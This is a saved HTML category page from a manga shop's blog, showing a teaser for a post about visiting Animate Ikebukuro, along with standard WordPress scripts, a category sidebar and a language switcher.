

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.export-manga.com/ja/category/tokyo-adventures/ikebukuro
body_size: 11089
content:

<!DOCTYPE html>
<html lang="ja">
<head>

		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blog.export-manga.com/xmlrpc.php" />	
<title>Ikebukuro &#8211; Blog de Export Manga</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Blog de Export Manga &raquo; フィード" href="https://blog.export-manga.com/ja/feed" />
<link rel="alternate" type="application/rss+xml" title="Blog de Export Manga &raquo; コメントフィード" href="https://blog.export-manga.com/ja/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Blog de Export Manga &raquo; Ikebukuro カテゴリーのフィード" href="https://blog.export-manga.com/ja/category/tokyo-adventures/ikebukuro/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.export-manga.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.export-manga.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='cleanretina_style-css'  href='https://blog.export-manga.com/wp-content/themes/clean-retina/style.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='cleanretina-font-awesome-css'  href='https://blog.export-manga.com/wp-content/themes/clean-retina/font-awesome/css/font-awesome.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='jquery_fancybox_style-css'  href='https://blog.export-manga.com/wp-content/themes/clean-retina/library/css/jquery.fancybox-1.3.4.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_genttium_basic-css'  href='//fonts.googleapis.com/css?family=Gentium+Basic%3A400%2C400italic%2C700%2C700italic&#038;ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://blog.export-manga.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.0.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='https://blog.export-manga.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://blog.export-manga.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://blog.export-manga.com/wp-content/plugins/fd-footnotes/fdfootnotes.js?ver=1.34'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.export-manga.com/wp-content/themes/clean-retina/library/js/html5.min.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.export-manga.com/wp-content/themes/clean-retina/library/js/scripts.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://blog.export-manga.com/wp-content/themes/clean-retina/library/js/backtotop.js?ver=5.0.22'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/blog.export-manga.com\/wp-admin\/admin-ajax.php","security":"3dddc0d0d0","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/blog.export-manga.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/blog.export-manga.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"13.0.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.export-manga.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.0.1'></script>
<link rel='https://api.w.org/' href='https://blog.export-manga.com/ja/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.export-manga.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.export-manga.com/wp-includes/wlwmanifest.xml" /> 

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-6719175-1', 'auto');
			ga('send', 'pageview');
		</script>

	<style type="text/css">
.qtranxs_flag_en {background-image: url(https://blog.export-manga.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_es {background-image: url(https://blog.export-manga.com/wp-content/plugins/qtranslate-x/flags/es.png); background-repeat: no-repeat;}
.qtranxs_flag_ja {background-image: url(https://blog.export-manga.com/wp-content/plugins/qtranslate-x/flags/jp.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://blog.export-manga.com/en/category/tokyo-adventures/ikebukuro" rel="alternate" />
<link hreflang="es" href="https://blog.export-manga.com/es/category/tokyo-adventures/ikebukuro" rel="alternate" />
<link hreflang="ja" href="https://blog.export-manga.com/ja/category/tokyo-adventures/ikebukuro" rel="alternate" />
<link hreflang="x-default" href="https://blog.export-manga.com/category/tokyo-adventures/ikebukuro" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<!-- Blog de Export Manga Custom CSS Styles -->
<style type="text/css" media="screen">
#branding, #colophon {
    background: none;
    border: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
</style>
<script type="text/javascript" src="https://blog.export-manga.com/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1769149153"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>

</head>

<body data-rsssl=1 class="archive category category-ikebukuro category-113 custom-background ">
	
	<div id="wrapper">
				<header id="branding" >
				
	<div class="wrapper clearfix">
		<div class="hgroup-wrap clearfix">
			<div class="hgroup-right">
			
			<div class="social-profiles clearfix">
				<ul><li class="facebook"><a href="https://www.facebook.com/pages/Export-manga/116207561724436" title="Blog de Export Manga on Facebook" target="_blank">Blog de Export Manga Facebook</a></li><li class="twitter"><a href="https://twitter.com/ExportManga" title="Blog de Export Manga on Twitter" target="_blank">Blog de Export Manga Twitter</a></li><li class="google-plus"><a href="https://plus.google.com/116571479875505300604" title="Blog de Export Manga on Google Plus" target="_blank">Blog de Export Manga Google Plus</a></li><li class="pinterest"><a href="https://www.instagram.com/export_manga/" title="Blog de Export Manga on Pinterest" target="_blank">Blog de Export Manga Pinterest</a></li><li class="you-tube"><a href="https://www.youtube.com/channel/UCL-2Idr5AYl1OaU5gTj9nEA" title="Blog de Export Manga on Youtube" target="_blank">Blog de Export Manga Youtube</a></li>
			</ul>
			</div><!-- .social-profiles -->	<form action="https://blog.export-manga.com/ja/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form><!-- .searchform -->
				<button class="menu-toggle">Responsive Menu</button>
			</div><!-- .hgroup-right -->	

			<div id="site-logo" class="clearfix">
								<h1 id="site-title"><a href="https://blog.export-manga.com/ja/" title="Blog de Export Manga" rel="home">Blog de Export Manga</a></h1>
				<h2 id="site-description"></h2>
							</div><!-- #site-logo -->

								<a href="https://blog.export-manga.com/ja/" title="Blog de Export Manga"><img src="https://blog.export-manga.com/wp-content/uploads/2016/12/cropped-cropped-logo-blog1.png" class="header-image" width="1000" height="288" alt="Blog de Export Manga"></a>
						
		</div><!-- .hgroup-wrap -->		
		<nav id="access" class="clearfix"><ul class="root"><li id="menu-item-915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-915"><a href="https://blog.export-manga.com/ja/">Blog</a></li>
<li id="menu-item-4611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4611"><a href="https://www.linkedin.com/pulse/cheap-legit-essay-writing-services-top-3-picks-2024-intextcitation-vmsee">cheap essay writing services</a></li>
</ul></nav><!-- #access --> 		
 		   	 			</div><!-- .wrapper -->

		</header>
		
				<div id="main" class="wrapper clearfix">


<div id="container">
	

<div id="primary">
   <div id="content">   	<section id="post-970" class="post-970 post type-post status-publish format-standard hentry category-animate category-anime-tokyo-adventures category-dungeon-ni-deai-wo-motomeru-no-wa-machigatteiru-darou-ka category-games category-uncategorized category-ikebukuro category-japan category-lovelive category-manga-tokyo-adventures category-tokyo-adventures category-travelling">
   		<article class="clearfix">
           		
        		<header class="entry-header">
        			        				<h2 class="entry-title">
	            			            			<a href="https://blog.export-manga.com/ja/tokyo-adventures-animate-ikebukuro-lovelive-danmachi" title="(English) Tokyo Adventures: Animate Ikebukuro &#038; Anime Corner">(English) Tokyo Adventures: Animate Ikebukuro &#038; Anime Corner</a>
	            			            	</h2 >
        			        			                        
            	<div class="entry-meta">
						<span class="by-author vcard author"><span class="fn">By <a href="https://blog.export-manga.com/ja/author/joonas">Joonas</a></span></span>
                	<span class="date updated"><a href="https://blog.export-manga.com/ja/tokyo-adventures-animate-ikebukuro-lovelive-danmachi" title="13:52">13:52</a></span>
                	                		<span class="category"><a href="https://blog.export-manga.com/ja/category/tokyo-adventures/animate" rel="category tag">Animate</a>, <a href="https://blog.export-manga.com/ja/category/tokyo-adventures/anime-tokyo-adventures" rel="category tag">Anime</a>, <a href="https://blog.export-manga.com/ja/category/tokyo-adventures/dungeon-ni-deai-wo-motomeru-no-wa-machigatteiru-darou-ka" rel="category tag">Dungeon ni Deai wo Motomeru no wa Machigatteiru Darou ka</a>, <a href="https://blog.export-manga.com/ja/category/tokyo-adventures/games" rel="category tag">Games</a>, <a href="https://blog.export-manga.com/ja/category/uncategorized" rel="category tag">General</a>, <a href="https://blog.export-manga.com/ja/category/tokyo-adventures/ikebukuro" rel="category tag">Ikebukuro</a>, <a href="https://blog.export-manga.com/ja/category/tokyo-adventures/japan" rel="category tag">Japan</a>, <a href="https://blog.export-manga.com/ja/category/tokyo-adventures/lovelive" rel="category tag">LoveLive!</a>, <a href="https://blog.export-manga.com/ja/category/tokyo-adventures/manga-tokyo-adventures" rel="category tag">Manga</a>, <a href="https://blog.export-manga.com/ja/category/tokyo-adventures" rel="category tag">Tokyo adventures</a>, <a href="https://blog.export-manga.com/ja/category/tokyo-adventures/travelling" rel="category tag">Travelling</a></span> 
                	                	                		<span class="comments"><a href="https://blog.export-manga.com/ja/tokyo-adventures-animate-ikebukuro-lovelive-danmachi#respond">No Comments</a></span>
                	            	</div><!-- .entry-meta -->
        			        		</header>

        		        		
        		        		
       
       		            <p>对不起，此内容只适用于アメリカ英語。 For the sake of viewer convenience, the content is shown belo&hellip; </p>
<a class="readmore" href="https://blog.export-manga.com/ja/tokyo-adventures-animate-ikebukuro-lovelive-danmachi" title="(English) Tokyo Adventures: Animate Ikebukuro &#038; Anime Corner">Read more</a>            
        			  	</article>
		</section>
		<hr/>
	</div><!-- #content --></div><!-- #primary -->


<div id="secondary">
	

<style type="text/css">
.qtranxs_widget ul { margin: 0; }
.qtranxs_widget ul li
{
display: inline; /* horizontal list, use "list-item" or other appropriate value for vertical list */
list-style-type: none; /* use "initial" or other to enable bullets */
margin: 0 5px 0 0; /* adjust spacing between items */
opacity: 0.5;
-o-transition: 1s ease opacity;
-moz-transition: 1s ease opacity;
-webkit-transition: 1s ease opacity;
transition: 1s ease opacity;
}
/* .qtranxs_widget ul li span { margin: 0 5px 0 0; } */ /* other way to control spacing */
.qtranxs_widget ul li.active { opacity: 0.8; }
.qtranxs_widget ul li:hover { opacity: 1; }
.qtranxs_widget img { box-shadow: none; vertical-align: middle; display: initial; }
.qtranxs_flag { height:12px; width:18px; display:block; }
.qtranxs_flag_and_text { padding-left:20px; }
.qtranxs_flag span { display:none; }
</style>
<aside id="qtranslate-2" class="widget qtranxs_widget"><h4 class="widget-title">(English) Language:</h4>
<ul class="language-chooser language-chooser-dropdown qtranxs_language_chooser" id="qtranslate-2-chooser">
<li class="lang-en"><a href="https://blog.export-manga.com/en/category/tokyo-adventures/ikebukuro" hreflang="en" title="English (en)"><span>English</span></a></li>
<li class="lang-es"><a href="https://blog.export-manga.com/es/category/tokyo-adventures/ikebukuro" hreflang="es" title="Español (es)"><span>Español</span></a></li>
<li class="lang-ja active"><a href="https://blog.export-manga.com/ja/category/tokyo-adventures/ikebukuro" hreflang="ja" title="日本語 (ja)"><span>日本語</span></a></li>
<script type="text/javascript">
// <![CDATA[
var lc = document.getElementById('qtranslate-2-chooser');
var s = document.createElement('select');
s.id = 'qtranxs_select_qtranslate-2-chooser';
lc.parentNode.insertBefore(s,lc);

		var sb = document.getElementById('qtranxs_select_qtranslate-2-chooser');
		var o = document.createElement('option');
		var l = document.createTextNode('English');
		
		o.value = 'https://blog.export-manga.com/en/category/tokyo-adventures/ikebukuro';
		o.appendChild(l);
		sb.appendChild(o);
		
		var sb = document.getElementById('qtranxs_select_qtranslate-2-chooser');
		var o = document.createElement('option');
		var l = document.createTextNode('Español');
		
		o.value = 'https://blog.export-manga.com/es/category/tokyo-adventures/ikebukuro';
		o.appendChild(l);
		sb.appendChild(o);
		
		var sb = document.getElementById('qtranxs_select_qtranslate-2-chooser');
		var o = document.createElement('option');
		var l = document.createTextNode('日本語');
		o.selected = 'selected';
		o.value = 'https://blog.export-manga.com/ja/category/tokyo-adventures/ikebukuro';
		o.appendChild(l);
		sb.appendChild(o);
		s.onchange = function() { document.location.href = this.value;}
lc.style.display='none';
// ]]>
</script>
</ul><div class="qtranxs_widget_end"></div>
</aside><aside id="mailing_list14_widget-2" class="widget widget_mailing_list14_widget"><h4 class="widget-title">(English) Get News !</h4><style type="text/css">
    
#mailing-14 .textin{
	padding: 5px;
	font-size: 13px;
	border: 2px solid #ddd;
}

#mailing-14 .btn_submit{
	padding: 5px 10px;
	font-size: 13px;
	background: #3fa9f5;
	color: #fff;
	border: 1px solid #3fa9f5;	
}

.widget_mailing_list14_widget #mailing-14 .textin{
    display: block;
    margin-bottom: 10px; 
}

</style>
<form id="mailing-14" name="emailing" action="https://blog.export-manga.com/ja/category/tokyo-adventures/ikebukuro#mailing-14" method="post" class="clear">
    
    <input name="name_mail" type="text" class="textin" placeholder="Name" > 

    <input name="email_mail" id="email" type="email" class="textin" placeholder="Email Address"/>
    
    <input name="reference_mail" type="hidden" value="(English) Tokyo Adventures: Animate Ikebukuro &#038; Anime Corner">

    <input class="btn_submit" type="submit" name="emailing-send" value="Subscribe" >
</form>
</aside><aside id="categories-323528991" class="widget widget_categories"><h4 class="widget-title"> Categorías: </h4>		<ul>
	<li class="cat-item cat-item-104"><a href="https://blog.export-manga.com/ja/category/akihabara-2" >Akihabara</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://blog.export-manga.com/ja/category/akihabara" >Akihabara</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://blog.export-manga.com/ja/category/anime" >Anime</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://blog.export-manga.com/ja/category/artbooks" title="Artbooks">Artbooks Libros de Ilustraciones</a>
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="https://blog.export-manga.com/ja/category/artbooks/bastard" title="Artbooks de Bastard!">Bastard!</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://blog.export-manga.com/ja/category/artbooks/bleach" title="Artbooks de Bleach">Bleach</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://blog.export-manga.com/ja/category/artbooks/dragon_ball" title="Artbooks de Dragon Ball">Dragon Ball</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://blog.export-manga.com/ja/category/artbooks/evangelion" title="Artbooks de Evangelion">Evangelion</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.export-manga.com/ja/category/artbooks/final_fantasy" title="Artbooks de Final Fantasy">Final Fantasy</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.export-manga.com/ja/category/artbooks/full_metal_alchemist" title="Artbooks de Full Metal Alchemist">Full Metal Alchemist</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.export-manga.com/ja/category/artbooks/naruto" title="Artbooks de Naruto">Naruto</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://blog.export-manga.com/ja/category/artbooks/otros" title="Artbooks Varios">Otros</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://blog.export-manga.com/ja/category/artbooks/saint_seiya" title="Artbooks de Saint Seiya">Saint Seiya</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.export-manga.com/ja/category/artbooks/slayers" title="Artbooks de Slayers">Slayers</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-205"><a href="https://blog.export-manga.com/ja/category/blog" >blog</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://blog.export-manga.com/ja/category/cultura-japonesa" >cultura japonesa</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://blog.export-manga.com/ja/category/descubre-japon" >DESCUBRE JAPON</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://blog.export-manga.com/ja/category/discover-japan" >DISCOVER JAPAN</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://blog.export-manga.com/ja/category/dragon-ball" >Dragon Ball</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://blog.export-manga.com/ja/category/fotografias_japon_japan_photos" >日本の写真</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://blog.export-manga.com/ja/category/fotografias-japon" >日本の写真</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.export-manga.com/ja/category/uncategorized" >General</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://blog.export-manga.com/ja/category/iran" >Iran</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://blog.export-manga.com/ja/category/japan" >Japan</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://blog.export-manga.com/ja/category/japanese-culture" >Japanese culture</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://blog.export-manga.com/ja/category/japanese-society" >Japanese society</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://blog.export-manga.com/ja/category/lo-ultimo-en-tecnologia-japon" >日本の最新技術</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://blog.export-manga.com/ja/category/manga" >Manga</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://blog.export-manga.com/ja/category/manga_anime_books" title="Libros de manga y animación">Manga Anime Books</a>
<ul class='children'>
	<li class="cat-item cat-item-23"><a href="https://blog.export-manga.com/ja/category/manga_anime_books/libros_bastard" title="Libros manga y Animación de Bastard!">Manga Anime Books Bastard!</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://blog.export-manga.com/ja/category/manga_anime_books/libros_naruto" title="Libros Manga y Animación de naruto">Manga Anime Books Naruto</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-25"><a href="https://blog.export-manga.com/ja/category/merchandising_original" title="Merchandising original">Merchandising original</a>
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://blog.export-manga.com/ja/category/merchandising_original/merchandising_finalfantasy" title="Merchandising original de Final Fantasy">Merchandising Final Fantasy</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-47"><a href="https://blog.export-manga.com/ja/category/presentacion-corporativa-export-manga" >エクスポートマンガ企業プレゼンテーション</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://blog.export-manga.com/ja/category/productos-destacados-export-manga-featured" >エクスポートマンガ新着商品</a>
<ul class='children'>
	<li class="cat-item cat-item-119"><a href="https://blog.export-manga.com/ja/category/productos-destacados-export-manga-featured/productos-de-aikido" >Productos de Aikido</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://blog.export-manga.com/ja/category/productos_estrella" title="Productos super exclusivos muy difíciles de conseguir y puestos a la venta durante un tiempo muy limitado.">Productos Estrella</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://blog.export-manga.com/ja/category/productos-tradicionales-handcrafts" >伝統的工芸品</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://blog.export-manga.com/ja/category/rezero" >Re:Zero</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://blog.export-manga.com/ja/category/reportajes-japon-japan-reports" >日本のレポート</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://blog.export-manga.com/ja/category/sapporo" >Sapporo</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://blog.export-manga.com/ja/category/servicio-de-guia-personal-japon" >Servicio de guía personal Japón</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://blog.export-manga.com/ja/category/sightseeing" >Sightseeing</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://blog.export-manga.com/ja/category/sociedad-japonesa" >Sociedad japonesa</a>
</li>
	<li class="cat-item cat-item-105 current-cat-parent current-cat-ancestor"><a href="https://blog.export-manga.com/ja/category/tokyo-adventures" >Tokyo adventures</a>
<ul class='children'>
	<li class="cat-item cat-item-106"><a href="https://blog.export-manga.com/ja/category/tokyo-adventures/akihabara-tokyo-adventures" >Akihabara</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://blog.export-manga.com/ja/category/tokyo-adventures/animate" >Animate</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://blog.export-manga.com/ja/category/tokyo-adventures/anime-tokyo-adventures" >Anime</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://blog.export-manga.com/ja/category/tokyo-adventures/dungeon-ni-deai-wo-motomeru-no-wa-machigatteiru-darou-ka" >Dungeon ni Deai wo Motomeru no wa Machigatteiru Darou ka</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://blog.export-manga.com/ja/category/tokyo-adventures/games" >Games</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://blog.export-manga.com/ja/category/tokyo-adventures/hachiko" >Hachiko</a>
</li>
	<li class="cat-item cat-item-113 current-cat"><a href="https://blog.export-manga.com/ja/category/tokyo-adventures/ikebukuro" >Ikebukuro</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://blog.export-manga.com/ja/category/tokyo-adventures/japan" >Japan</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://blog.export-manga.com/ja/category/tokyo-adventures/lovelive" >LoveLive!</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://blog.export-manga.com/ja/category/tokyo-adventures/maid-tokyo-adventures" >Maid</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://blog.export-manga.com/ja/category/tokyo-adventures/manga-tokyo-adventures" >Manga</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://blog.export-manga.com/ja/category/tokyo-adventures/shibuya" >Shibuya</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://blog.export-manga.com/ja/category/tokyo-adventures/travelling" >Travelling</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-140"><a href="https://blog.export-manga.com/ja/category/tokyo-adventures-en" >Tokyo adventures</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://blog.export-manga.com/ja/category/travelling" >Travelling</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://blog.export-manga.com/ja/category/uncategorized-en" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://blog.export-manga.com/ja/category/visitas-guiadas-por-tokio-y-alrededores" >Visitas guiadas por Tokio y alrededores.</a>
</li>
		</ul>
